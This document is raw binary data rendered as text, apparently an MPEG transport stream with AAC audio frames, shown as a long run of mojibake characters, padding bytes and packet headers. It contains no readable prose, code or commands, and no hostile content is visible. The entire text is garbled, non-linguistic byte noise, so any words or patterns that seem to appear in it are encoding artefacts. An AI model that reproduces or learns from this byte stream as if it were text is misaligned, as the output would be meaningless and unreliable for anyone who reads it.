Q¡ §@·ìw!°gZž‚b¾ÈÞŠI)Û„ÅÏ)íêã¿&ñO>&W™¸•Ü,·§ªºv3`œ!`ÙÞ‹pQÏk0#G ®'ËFqÇõµly¡™Oâsö±¤K¤¾)¾uÅÊõ¶xžn@Â%²ÎxyÛ¹3'3Å9á!¼<QÍJO8¼ªjÿÅ­QeM]Á¢’œ#)@©OÍnB%BD ¹ŒË9tËÒŒXýì°L¶_Ââ+dnñû\Í!.²ÒžÃLZ}6èmw¶pe-¢c¿AÈQáNÌçQr›>JT{.®¦O@+^}(AE¹œÜšKG DdèË±Ù½Æ¯Ž`–_v{HB\ò\žJ¹~öjtáL„´²¡s¼m´xÎÚ;\ô}Óò”8U‡Q¿•†×±uVë†ÍÅ+ã—óWâžëÅ?£Þ¬½©¼7àì·9àÂ›¤pWž=<êÀåØ÷4¸þôgT³w%^v§êÎêH/‚ž(î#ZI¡æ}nêEÎq¨£ ~‹ÍyÊzß•”ÍÄ$<"[ôþ7­4yíqp¸?pòG ÝªÊŠÁ'½Fü?B0æBFtßˆ§n^H½?&8ÙÆ/r(²sú$ƒÉ	ÿÒŽnzö”R¡oý€%|A	õ¯$
W^µ¯a…=Ñ›Äë1‚5•<vP¸Ò×Š¶pªÑ.M'ýà³Ò*~.‰2ÊãúÃ®QàU<š[4NðÜp[-ÁÑÉ“â*ª·ÃCÃŠk1QJÁ	Ö,"^K3û™¾¡K78p({É[.TC<ºàG+»ßÉ©ÝÖG ¦ÆºÜ»‘’V˜B÷°6Ž¬Å_ìŽJsìÎaD×Š¾·¥x<Œ/o^ RÉªó¼çkÿp µ†ëèþ°¸½¨l5PîŠQ
7!…úˆ2
+~âú{=›Íy–.*2v3þÉbÏA7`S´9¶ÆùÒŸ!œwiXæfÃê‡IþMD½Í/ùâ ’
d†iÛ
ýÌßûóµ«U•„é#å¸0°‘’þ
îSÊZð¹ |ìª(çÜF\ŽøG x[ô¦å¼Þ:‰£|ÀÜŠ"ÿ"*þòc„\?¥±B1‡ß®j3“ªfÃ­iõxý)óaœ8î{o…°ÙôAPyÀx3Eöû{ügÎ½ À]·3´YH=M+ePõxÚD ŸÅ¹´P}Nà…³¡Bý%(q
Û3€ vD”‚ÿ5é[y0ýÌñ>ÖŒ{SOW»˜?Zð™Y=*4ÆGufx˜:<ü(È’ò9íÿõ$	/=ÑT	G Æ°Ï®iG˜¹=Y”Ïò#8ž9.äyõFØÝR[ä.nžß[(ô*j÷
ƒí¡bê™ê,«­¶ªPBÜ
í¤²[ùßí+{´SÛP£7«Ÿaq•[na>å¶¾{8¼õR 3¼ûíÓ=3›”³nöQîÁÈØÞË„	pòŠXa^”ñØÛë÷Žý‚#Žayÿ™Õ+…ÜVÄ#Ÿ¢¬³‘ùY[6úeê¯#+ÙÛC$_»
VÈÝó¶ÏFîG ‘$jÙ­ùûU#hÅìš-ÇÄf³…Î¢Æ}ŸÉOÿ•ˆm#uPQál)G_B‡E~O"?¢e{¢í\`FRÂó…k°ÓŽÒµûioÈqGG¥«9±˜³™üû—Žy2OÇ­.\ ïî²4*uÁa^8Ý&z.ö§Pj™Mˆ)£AìN­f¥ãí¤«Mul‡ê\£²_‚ûmÛbû+µJ¢_‡6,dwÆ…E±ÚÎ’þÝwÔßßG œ`ˆ(Ì\ãh	H(h¿‰„äÀgwñÞOô¡‰ÆÂŽvxXr“N­yÊOH†q~@•ÄþªœZ+,’‰ZSÚ E-‘€ÐŸ\Ê}9ÓÂ•,ivñ¥„£šÿ§»zôç»ÝÐæmgvŠÓiøòM÷Îuƒötêç«e"Ð¦Âæô|&ÿ\Õ«¦«Ñßk»¤oÐóWœ\RçKØu6’ˆÂÄ’*H;Xþ~p»…Ì½³^ŽG ŠL;Dç~˜·|h–¿¹×ð­ð!EúÛÉ¼~ÑÆ«8P(yDbz-¼êæ8Æ^+ïØø˜nN(å¡ÇtpèêóJ‚¢.Ù1.CkÂ§ëV;ë\³›¨Ç÷F>o4|žÕÖv…«áÐ˜Å=‰Î|­[é•@—ù›Ù`cY¾¢x+Lsr§™ºv³Útµâzw»µ4=ÿí\$‘+iÃäìa~×ö†PÅAÒ7+æs>´¹ÆµG bâÛ$KÙªÿÇ›¶ ƒÁÌÃ±€š!Ä”¬hh|o^_æÞÀô>ÆÜLwÍ…È¨XT‰L•ó©Ê†#A5iœçJ6@ýxIœ{©ÜZ0?yjL1îš´‹S /|]÷}*Å¢»•rœÂ¿§â3É5—ûë5›*®i·.•ÇpË­¿s‚Y«ª°NËÚ6½-?`ÚíZ&îÛaÛ±)Ý ¬ÇÐ¿ÏE³_ûG Až‚@F¦4¼®‡œäìneÁ U¥½^ö$À/ØrO³íó'ƒ±§í§\a—E?àìµ©×$xê±3ZùŒ¸ºYÀkD©ž®v‹¸\‹9soqOªñÄbŽ?™:AõØŸøZUÝg¥z*B)h»*TE¦Âˆ5‘¨ ¢Ö†)Y#´=ôeÝ
c½mÌÐ©ôº8èC’;-°¢X‘ÔÒ>Î‹@•|&e
G Ä®iVyª¹ÿÍ2:ø²±LMaàâ—²’âÃ&úéR8IÅàþB¸žÄ~a¸Z‰+ÿþh·ñLqŠ=]<–èlÏ°9T™µ8Å½xJmñf'é‡ºmšÎzÅ4h‡ 5µ‘Ä)PV2ð¨c° ²>^³eý…‹ò¦Òrû@pÏÃ¤9Yš÷ì^O¡{7'îØ>9f©JrRåàÚ^	y¦›¾àß}ù„ÞG ki2ýH·Df¨šQŽí1K˜º.×‹‡}›fìÃv‹
Ê÷*oñ-µ‰áË¢81ßôLœò»%	§›z¼höe'ûÝŒs¢O
ßR†sO’À²^G!¢ø_[Cú^o3ú)UãúååýmªM¦šOS3/T_9¬»É¯QiÙÅFïÔˆåã¾pÿtz&p=&c©-WTÓlŠûõØ‡u¤µÎþô%in¶”& Ý½	c§\)ØØ8iG Má§Ø–æAÙA!VÌ>‘ñ“c?¼Ò€Ñ/<ý„Ã[î‹M·M4x/ïdv&é'°§ ÎZ³$oÎÆø JãôÜJ„¹­P+y­¹´NÏA”+cb|KªÅo7[Qt'´Së5Õ	d
ºõÆcc”Í•˜ÑŒç([ÁÓf@qÍ“MÂ;šñ¹šœ­vJ¼•“EíÐ{0_ £‰N?þ? qUÌ©Ä‡.(T0ÝÛG ýHe'»CüÍVÃì]ô¿¹l«°‚5î”hÛ}†¿ R¾e8ž!4R&Â(4–MÀ_ð”ÚÝ%«=ýÈ¶zj®ý×G$N\ jƒgËósß+Þ¦Ó|‘)Ý S7€Å@	IÓÄ
óY6hÖu_8¬ÑUtMA”q‡ùSÝÙr¿Ó@þŠ/[AšY%aýZ|Ì³:´ÙŒýXXŠ¬Û¹÷,ÌV¢T±1FSÙwg…ò™G  ÷Vš…­ºg‚°+»16szh°Úw9Q¨±ºQ wEB;
ØóEZ-{T*öä•ÚÇ–2ä óÁà6äìõì°½ÝžldOî	Æ¬Œõáëà¹–”XîR*¾ï#º/C#x:J$*KÐÏ¾UÃ²à¶Ÿn+æä!6[™¢g7íQpp~÷¿ç‹ìˆ,žFTí6H/òµà[ËŒ?êû±Yõ…A¹4…˜/›4ž*#ý¼QöAJG ¸´%JhS&Ø,‰`˜bi‡·¨×*wŠ6¡Ü·­ŒšÃ.¶–+ç†G¬XB´‘ßãVgNâ¾ÁÐ³"VÜšS˜¬-jU(Œ.œ
œ^‰ÕY(>v4Œ)‡£„EÙÑîs1¬q†ÚlµžÀûsþ.M¯Ý Ä±ì1‹˜ú B³Þ6Œ¿—Q	¤7à:Iž:‡gIä)±mUmzlK„ÈÌI´‹a8“Ë¿€ÀA¹G /Ùx›; çÑ,Th38c¨ÏËÜë€¡L¥k`/@iÛ“Lá‚Ìi‰Êÿ6my
ÕHÁÃÑöÈý0¸Š‚«¨d*ûRrÑñù=‚ÓÖç%öŽjw‡—¨EüXL¦#ÐƒÊÁ_#‰­:FØ¡~™Cªê•©5ŸjùŒìÑ.XÌsÖ×ˆðî
EÀ‚¨‚U-lxšê]Wr3{!7ª3H‡åèc\Ùþ9ÓG V[®òwB«Óvõ/åïõ˜ñ¿Bc´­£<p±²:À|IU¸5;âh&r_ôJÈ/×˜á_}`øÔ”¥RâÔðKa„ax?‹³PNA&ÒëÈãÓuE`êÏSúïáA§lkòl à†üuÄ ûí0ñX{R‰T¾1·tt0ëÉH¢éŒh£i|P§q¤‚\éïj!âO—¸¨Ê*åuÔàeÔžÏé5;ºíWZ,†+•×4šæåOvé¯G f@\·+Ìr[ÉBøâŒ‡ ¶èð”Q…·‹ÍÐ|ÎnÿÚAfpSuqa2M¢Žèæ¿à Aš/q{˜@È,ç¥ZþƒÓâk.Ô+÷¬á±iø ö¢hsDDg|	_{Yé=Z`­­lŒ^¥0D¹„¯:ILïl™s|m${¾’uT¸–Š9(z—*˜–-24hCŽ¹ÙÌe4T)PçNŸÞãªéoî\ª‡ïœªG 6ˆ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ6ê:XcÊR”ØbZ¨8`š³ ÑÌh?sð—4u%Yòõ&¥¸”j†z OõÍGA 7 ³fþ   à  €À
1 !Ò !¹Ë   	ð   Ÿ'jA¯  ï)p%ž¡_›ïÏÒCõ>+GøÅOo§¨Iîê(
WNH—	3¸.³¤G]Ú°=­>àu*g¯œ*‹ÀëLæKÌ×C®è>ªí5VÚ¦y¨s/‚v;*¹?+gsV>ê¢ß¹Û±²“ÊOg"½«üy¹³7B™YC"‡&v#O6WñKþ;ÃG 8® ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ%-Ð¨æ³ÃæGA1@  À
³€€! !tßÿñL€@ü!RUØa
¢€P ŸâÔd¾ÈþaÈ}KÿJ¡å×ë¢sý$‘ÿ(§§ˆý_àD~«ÿK¢ävþ ¤¿F~ö'üÍ~Ïý@}#ñoÐD~x{ðŸÍ™D~’}I'ø`óy?QáÉ}>÷	Ž'àÿ$‘ú‹–'RCÂž¾%¹Ì“î½XŸÇ(¯Å¨^öC—xø‡Œñ<{‡Zñq?÷‚ZÏ$Gï''ò?Ð${·@!ç\ù#ê’r<ÀÈúcÝ¤ô:ÂY®†OÂü¤—‡¼˜Càç¨ˆtŽZG òÂ~EñQ§ÌÉùÃÊµû">Aî„²˜û»½Ÿ‡¹Q?
äˆÈåÄ;×h!Æ!Üôâ>°ði?¤‡tòù?$ëx_§“æ~J%’å$ôœ…^ÔCÃ˜â8DO“S'¢è!ð"Ó‡À÷R\SµÏu²Xì˜âÌYâÈsž6CGŒøÈ–«¯‰† ¸oƒ¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥¥àÿñL€@ÿü!Reì$%  %ñ/‰üG:ýŠ'ýÃ?Õ”GøþH‰|‘þ„¿˜OïÌ‡àÏðDO˜ÿ‰—ñ—ýï“üÞ~zˆCoí@Gøøwr?þôçæœŸäs•ó'Þ=³žéÜ@†ùaP!èÌ1ŽŸÉ|?ðù>5ÖüúÚOÎÝ¤‡IúÒOÑ¾Â%„éäúéÈñoÁ¹?mêÈx›»õ'™H|*ùnOÛ…b9Š½òÈ‡ÀoÀ9äÛûu!ø<øÒC×=,Ÿ†|ÂGOhÉò?×øœŸ†½bOðñö ói>õèŸçá)?6w^ÊóGs!ÑúA?ó¢ó±ôÒ>.ê¤¶”åäücâRZ\¹«%Â9¡Á´!Àò$õq‰zO°zh–¤äüá?F|5!àŽ¢GÙ¾Ä'âí©;y ‡…½öCà¯¬È|TóÉYÉ¥..O÷2çÊDõÿ‰k<Gƒs²x=T¡·'àM1—'€’Äi‰bG8	>Âˆj·Ä¼eª!Áµäx?$"ÍI¤#nyCpŒÙ$øGT'Ê8¹>ƒ .VB>H”‘âüP‚ÞK›gHdðôør[i9`#‚„KÀòŽœKåIkøé>%½Àò¤8ŽZâäûv¬—(àdíéÉrC¯mHuM8 }Ã€ÿñL€AŸü!Rð"D¨T¢Š BÉüòù.GìÏöõ'úùLK÷´ââá,ï^'õ'øÊÿ\G'ò|%–òA/ÿ9R>>ø
KAò¨‡´>–ãB!Ãy1?”^6'Áùq/$yX—
î¤8<‚yýÁ
óò|÷àé>	ñ¼Ÿœ8‰=|‚>_Â’îÞ'Ôá÷w¿ÈÏçä¼éƒ'õäÑ/{¸ŸÇ¶„þ^aHxzKçÿÏB>¸íÄ¼aãâìÀç]†·ZCÊ~ƒ'Ï<ZGmô|—Ù?ó¯Â~vüê“â^Ã!ö—ÃD~<t"^HðicúdG¤rä9×R#“ï„æñrYI>7ÝIx'˜ç<œŽKÄD-ø˜‡\–G‰x(„> O¢v"8Úz.8š=ÐKËý4‡Š¼bG™ü‹%èœisB >÷¬è¼þJß£ÈsdáÞÍ#Ô<.G‡r’£“ÖM%ˆá¤s:B/æ¤´â¨”"7¶WN&Å¢O™!˜Ñ—»ò„±|žû(O„„›ŒB	ºO›'¤ŽK"¥’Òe‰à´GÅ¥"¼Ù–>N~ÜŽ“G Žÿ;,bHrýÙË!vB™‰ðœ¡ÙÊºbz.4C+$“‚Cs8‘³$ð-%,o%orB‚MY‚`ÐË`È`«»¢³’KK8 >áÀÿñL€D?ü!RÅð"¹€¡AC ùü—½¾ ý[2‚_Z¾÷ÏçðŸøÿ¤þœþPI{‹ó¼Gý¿7È|@à„¾Ý#â0ü~OÞÞ'úcüÚGÀxd—òá¹Þ±#ÖøQ?ŠHêv„ø=r}ÃÌ„üWÎˆaxü½ðŒ—†¼6O²à	÷.÷ÂI|Áô‰Hx\–“ƒ‘Óø€‡šþ£è0£~K‘ø¯ï2?>X“éŸ;ˆùòþKå?äÜŸ®yé„_–">¸â„:‡£ˆ}iøðKÞ‰|”îÄ¾$ý!ùo×’ø/úY'õgêá/Y|«'øñ¡¬|è‡®}¬GQßåºÅ¹âb>ñQGì”‘ã¼‡zð¡.4†‚?éRcÄ¤xÏˆ	å6Äþ%÷2zìñ/Žþü#ò?»’ù÷LŸÓ/Å9?ý’#È>ìð7¦Èù×æÉ'úh‡³º±.™T:Ó•'{™‘Ørr}'G¡Ê³®­Ž6Yò	ÄÑ—Ë‰pàì—	p›Ägór\[ LyBÁä3X"xzÄjÅ'aþDÍ!=.(ž†ùVÌŽZÉ*8rY,+HGòœ)é3¦–ušBÏ%§ïD°tÈo8	<W'•×“T”^$GDžOQéÈÏ”JµÒ8L&LÍ	,¬’Wm“ã–·@O…iU£	d°7t²s°Ä$é€îÿñL€Nÿü!R•ô H„
¡@F‡@#øø¼Kü?Ù|‡ëŸä‘?Œ|øV¿þãÿ5’åkþ]¤ÿ×CþcÒ_„?Ð)ðwÿ ?>+üþz—Ä¤þ0GùŸÐÞ	¢¸b>šö‰áÂ]3æ‘Szì—Ø¸dxwÆ‚þÄñ¿ ÉüÊ¾CÜ~K'ðÆD{Oq#ñgÓä~mý'ñ›¬‘ñ'ÌB>‚üÆô?†Èø«áñ;¾Ì%ñkðXGÍYÈþó¸á/’Ÿ˜Nÿ¤¿=Ïà—äá1.	á"jþÀêžg#ù<ôñÑÏñl'ùTð/ã¹üˆ{Sï©?×Gñ#!ú@ü~‘ø¡ö¼ŸÁï¤„Gþ"x0‡V÷A/;ûà”¿(ñïËBw¶CÄ\ž²“ùÁàR}kŸ“ã_õÿ²d<ÓŽ'Ø}¼C)ÖHùïêa/‰~à!Ù¾6õÖÂ?cÿ$~bý½%ùÇü˜“üùXŸËÿÉ¹<çÙBe~5‘ñ—(!Ù~ùKÄ	öŒeÛáò]ß O‰á,þ<C´wb<4L8rV0:¾l–ÃÉ¤öœ‡”KÜ‰æº.?P‡˜·$xÞÄž£O-ÆG? ÿÿÿÿÿÿÿÿÿÿÿIËÀÅwý,¾0zD9Vn¡í¤¥C'©	¾ŽÒˆOÄY=j) †ú	,ßh%ÑùY\V´F÷%Îõ´N8†lFÇ`!ÌÜO}¨'‘»¡%ƒšOÒH¬C–u"1!’àXBR’ä&m±,öÎVC]£'«á¤9J	rÁ=BYL±>#Å‰pâK§Í!Ì:á<Ž°žÜD¹Ž|–ÃJŽÄž' pàGA   à  €À
1 #Ç !Ò   	ð   A›*K¨BZ F€Ø 3”‘ SÁ¯þÚ¦YNggçÏ›îÌàßñ^û"&@õ˜Xñ–QJÿ‚óû¨Aý¯Ÿ_é Á—×õ·Löh°G-(1„7žP©ð *Hà¦¾¥:àá=w˜+uãtIÙS{@ÀI°sUÇ<¾%t¸Óÿ«ý™\—È"8A£ðbÐÀÒ—»Rk+G ô~gÃÏ#(äWr{áàê3ŸäÕìUZ“"3cÐ®srùnÂ•ó\$Öñ' Rë(è%J·)Çc»,®÷ê
”_ò”“ãç\Í±q³dvÃ r´Û<UA¯\‚‡Öí”pO¦¯@€<¤#.*IOTWN4Ò e‹£‚x+±ª›mÔ>åæ§(Çó+­£JÔã*³xÕnb+·üAG—ÜÈCJ/P„°5¹%øG !mia¸Å® L~­ãiW†×þ¨²wh'"•4´5y3^Ñ1I‡Æª \áI˜M¸ÉT6Jy{Ú°6MOÔ€ìÔY0.J3}ÀÐC…ÚF‹èN˜+<­ÞüæLÙÂÔv¹žs]®¦µæ‹ŠSáò#ö¼æ“K.Ú*;®rs®gÚgCsRð+Ž4!±r'Ò
²Nø)Ý@ƒ¯”_èÊ£È«ýÜ\%…Ë^âºŒ!ETÐG  æ7Ú	ËY|ë"”“¤eÇ¾¤?o}6åMÚÇÛ5â) 3CÂÂ5K™…¯^„Øc˜ÄY‘5¸0ñEên50Ÿçðé¹ï§ùl¢þ±¡Ÿ’‡«êÃð8 À{ÂÒ˜§}Æ†[AËÉ²'°Ôè°¤žË¼Àd×Âñ
Ó~/UUfß‘¹‰”N F<!cÝ®é,‡—ó/œg—ÂmíX¨ÈÂ!ÙZK˜¿¡žužûvRABÀ±oÿ¿sìG I¼’e¤–ûüÕf:{ÃÃpnm× âdà—3ÕQ¯Uá–Ö„6D¾_™Ãµ .âÙDÑÞ²‘òß„ÄÈSÛQö“Æa c1T^ÇÂ0“ÚŒu£ÇQ›n©°Àn˜ˆ‘b@ZJ¹û[ÆÌ7ü'×¾j¡XŽiô{ˆtšæx÷å×aÙ·;ø ðƒÖs°.·Ìw“º´hZ
¥ˆžÑ'Ë9ŠÏåôØ1®Úé5á¼öG Lf)Œÿõ•¨¥ªóÂ„;jÐ;mð¶t"Õ÷Õ¤aÚd00QN‡¿N7),~¦'2v¸‰ïå	ýÇ° ñíÚû²îþ¨Ú@«:bìÎÏÌ>ý‰J³Ñy‘òžÙº¿ÚQŸl(I ‡Çœxÿþõæ}‚ù•-ÜÌ‚pà¼¥³±aŽ Î¶s=¡
'“:z™;ŽÐZð%<ÂaŽNBYQ?^w
èxKø[#åFŒíÜË*j#½¤ïG z¤1¡Zýð÷ƒG(–"Ž1>·{fn\PqP,ÕJ´ ¤e¿§DÕ«Âƒ}ý‚nK|Öð;ƒOöSUu•‰.fbezêY*ßäy>ü
Ì ‡U9;½ÂgDMK™IG[#ú¼AÃ_òÀ¹™p’rgU—Øœ)-SÃ¡<PöW/4]U¢žÖK‘È^K[¡?ôì,¦ê©àEPp(\Q½Ë¾R‹ŒS†©Ã¡ÑÙŒ…ƒT·N~ÊfH¿G \wÏm³
´>¼¶m2WûWOá£êâ[¼63´:hTÐqúyPÑ©ƒú®§{f?õnÄ@v¤ë`ª§ÒÊ{G2‡÷*cXÂxrVË…sXðBý¿5náELoüË+½”­î*Ì„œËß#LI-'Oa¾ˆ0y–Õå±0,ëÿYuþpÂØ ÝDØÓhT>pÎ-¶‹ZEA‰Ü)RågXÊ»+ø?ÂØI³Òë˜k²OØ
¡Á+œSˆ5G ©T7óŠÑ`‘Eh¾¼ÐÝS=ås“Ø$œ±!iàK…7<1û_QSŒ:»²›½²R´wÐVé&õ3ñá­º£fZ
îoÖÜùê¬÷ºCßL_Òr§%+Df‰p½­?	o?]ð§öžzŽâYÏ-b°IT´YÔâÿâyÒŸÀKcLXÊžêVÒîÆ%ÄA~í—ÜÚ9 ~ÐÊÀ…cÁHB3×šÌe?:Ÿ 0Ò×.Ï?ZmæšÇ–÷wG -ã9²•â4ÌÓ:ç˜1ö¬ªåPß¾$êteƒ”hŠ mábÿ«@À)ðÜ’wVOk¾Ë¶Ý$Q¸‚ÿÔØOË¦³¦§SÌÜ	¯¹.½Uõ?À°sÃ‹ÐèãSi}Ct.9v‘šÖq“¾®mhÔ{)Ü&2O,;çã=å²¤ðrcšzü¨4Ø\$ªÄé9åU¤ø±å¤á?/-š-6¬¯@'d0G ŒÐâÜØè64‹ÿöÇqcÑüYÐBuz*š˜•¦²÷Õ3ÉäÔvé[†ìÂl#yš(^Â±shàLªhg,ÑÖÙzÊhä¢ âœXåbo×sJn/_$+HÏ§³¶ü%y(†ç¡O^NSì˜R¬ìšNáŠs§[‰2ÐÇÂ^øfâ±P?J¥×¼5¶9F\„Wò+÷Œ~©ÊËO›ý5¿D|Û‘B¶¸Q7É^z [5ÛðÆG 0aýé[$Éþ^¶V*iú?Sº¹©v2@HWÈ_äõ@
Ò¹Š¡»
žÕpðŸ%îc£zA¶O¦VÕÛæz@&€ÂsÈ¶ÿü•Á»~±üº~jhvÍÑz#òÏrÅ:„¯£V}íëHŸ3‡
6cã½Øo}²¿âfN‰n.u–„~p•¼îDEõm³Âêòü\á¿Ÿ÷Ÿ‚P#<që»‰ÎŠe¿PÌ!U¶ìù²DJOúx(8G É_”–‹UÌöñÁ·T={À}ªkyÃç¨³ó:i?õkIð„Î¯ÕSTíÙRµ¦bÖA¬¯ÑÁYº*ÑÅé²vŽhàX¦Üj¦¦‘ÿ“AcN””)e½†9Å™p—‡3BÖ1GâîüÞŽÿ39{Oþ”£óŠ† QÎø°n¢´Ž®EÌÏ‚¤.€róÀÅÚyÂÜ=à¥-äù	)öy1*8å‰Š	=…ñ×–×gÿÄUãô¿óSrò£G A%‚4¬-–‘lMh‡¥<Ic>'SÖÛÔJm¡í#“Ÿ‰Cð–‹ýùO¯ØÌò"‹_<Y2²†éPÕö,¢pÎÉ‚-¡jÙZ=r(ÖÌÂ¼[ÿ!0íä*}±ÇnÀ¥6ýœnÐVÐÃuÆò[y–„«ô:³jr_E³ÿªr1©(OÝ®ÎmÍ4AÌÂ0Ë)vøR„’NÇ€î-Aw.#«×1e^1ÔÉ¦9ÈG [F_LðûÇ¨;*‘MªzEËóPJÑl|T¥á8Éc%/e§„¼¿K¢ÌTÎÉ!üäÅÝRRß€M1˜û)Gþ¥Ì.rÀ\)fº\ð>ê­b<•Œ…h±Õy³Û\þsÏë²šq—©¡ÿz—ß‘ÙØ­™¡÷Ñ/t5s*Ñ¨å‰¡ØIìTo”õÏ'·ãªrSM÷‰¿,gJd¦æý©IÇKõ^4_Ð²òîlû
s¨G OJ˜P<ÚxøîqTp¸±#.²b”<b†6 ½t5(ŸGò~K#™x^1lbµ˜ŠòÐDóút}ÑNAlsG ”gÄ8‚<S€2ØÓC*¢‘W‘9ÈŸÐ§È™zå¹"Ó˜¹<Æ$  •0=Šà}˜›½LeF>‡³ô™7ÑÜÖÑä™J3Èù_uºM™Næ5 Î¤ßâRyˆØºœ¤©ì›»E<Yü«fÓ|ÏÙ±¤·'éG N†œã\0iÎ‚~k˜îûd$MÖ%Ð´u“íNCæùð )é¢„Ú¶g³¼ÜpsÜVõ¦ù|¹dV¾²Í'pÍhGIîß}X©Ñ2öí ½¶›Î°3=‘Å(L%˜¬Ï_"tõc	´—+{wÛº%\í|·ÙoW|!Ò"rg}zô«V¨cÇÊ‰Ã<ýüc9'©3êknÜ³Òã,»è;8ò?7väŸÚÊåD›ÖAqûó4È5GG “®úûáëwŸ?ïÖÑqDW±Ù ÙÊ° JJEDêhÓ“Û'F}l­BYÍ?ß:8‰Ô—,C+Jsj‚³J¦Ôž‹¢QÈ` ‚þ³IúüC£­¢«$I·ÉÁ``82÷…@fyÅÿE~;Å‹H!G>(‘;éï&Ò~ÎŠ
¥_,ŠÉŒ´{öù ùŸßVûp1‘B]oÑOpÃúŽçasðŸr26×Æ€a°¾ÐÉêW©½G ýd»«—Œ1†b>­2õ¡ãÅE¯Pá+¨ Ÿ\têZÆ‡Èïm5$ø“”å”áÔ¥HšZÓ‹†ýCÔãËâÂg°L°þptQÅ¥ºKîA4këëÑæ8ÿ3Ì'ÒjTb<Mpß51KçüÜ4¾¢µ¡¥››­|¡è·—\¤^œº²Å;¿F€woQgo·LžLKíOb[?IN!9%²Ê6Ÿ™´`ÊÕÌ÷¦ËUm° ôËlãG Z7SK9{6Ÿk6W”ÊÜW¥ÜøÆ{nHHÔMú5J•ýñåˆÚVÆ[Æ®È![	ç>+WÉO2OD‘JÜ¦·–ÞO”îó•[D“bêâÛ	x‘ýÖ¯8®¯õfCå’ØSZr)}ÏfgKó4‘•îÄÊÊÀKå¶Rµ¹À¥ýjb
â_<Bvj þlåbÅ?¡`2Ÿ§)Ý~I3î«´PKj¬?G e¿Äwv@9DFS&Z‘Ä’ÚÈÈg‘JúfõýWêÏÐ™&>FªÂ8ü”‰Ç£rUžx¹Q^
÷î»5´ïÁSÕî·{½ôëKIä\ô7n™®ÃrÉýº°0CðÌŠòÎ¨©X=Ê•âïê‡€‰Ž,tS
)‡9ñ¾à~Ó}fùÝ+˜j€‚ô	®šü½õ,„ãSª­–¸AKd¾`/ÁpÙÜ>c¿Nþêl8©^Ï+RÊØG ,JxV>éÉ  ;4,d`åç‘Ú¹20ìNrù? ¦ápÈJëâ0ÀÍ‹µ5oZùÔ‰kô¼Q_ŠqD´9œ¹Ú6Š©(È<s×£å‘“Šz³s0åäÏÞhõÏä‘Ÿ¼9È\[=ˆh û§“•ÁY>õ±ß¦‹¼áÅý#R½BÚ—àÞô…î­ÓŠµøšÿµkR˜¹-˜¬hµòÈÖÁ5³,ð¦%“"¶WßªŒ1¬ª…J Éû†Ÿ¤tŒöŠëhºG mLB”­ˆ¶yªúÓ&î¼k
ªÖSjŸ*7‚wP‰J=.ŠÞ/çÒ.˜êAÏÜætŠ:…©·×­JÍU…sUôN\˜X`÷_â©j—•Š‘þf|¨² w‚Ca˜dµMœ
32d—¾–ßÂå#Ô¶’\~*ý}ý|Q`âåáÍî¥&åbr÷dPŸÕ3/â´“(aú6^|‹ÎÞo¼–$N‹õÐ£D,sL9ŠP¼VÊ³ÅÊùÔG Z¤t9öõüÝÃï¥¡¡-i ¿¥rb‹³öŠÆ…
·Ü-JFëÔ˜ ‚¢3­„ÙªúO½ý %tÛvD¬Ñ\û¶“É'ƒ¬ÕÔ˜ƒô_×zå„a‰°ÐIÄÑ˜àAãq'N–²GÍ¤¾žU/
kä~ûD“Pò¹^³¹°ûKE.Õ:ÂÈç!úH¥ŒŸP­u_½!M¥[.›ð´Y¹0äFâ~P0bÈìŽnú0±ƒÝG (ŽR‚u”wnJ“ßB#˜ø¾ßÜ8Û"„ú³mêóÖLß¬8ÙœËDºÉK~¥ˆZ]ù_a›µÆ×PFÌüT#Xx_¥âà`M[ÐE#Ýð­¾Lª¾IxÞaz2u(Ö}>€x¸::ŠÙ-ÉZÚDÙÛ‡ÊžJÄá}ñ9`Bü¹'b
ÕSÈìî††ˆV-KÄî•åÏ­¯	K'B½À«7ÑÞ–U|«G o~.úÈi›23›­˜CÓª“‹r°–·uòÔ/âx¾ÛebŸýyÿµê_æà¼ñÖ	Llå¥zKj°âmbQ£»jº‡Ò@òZQBQ™ºZáŸIýÝÖ˜;ñÐÎ_‰B*C 1Ðˆo°ŠÁò/0ébwƒœÚgr×îï
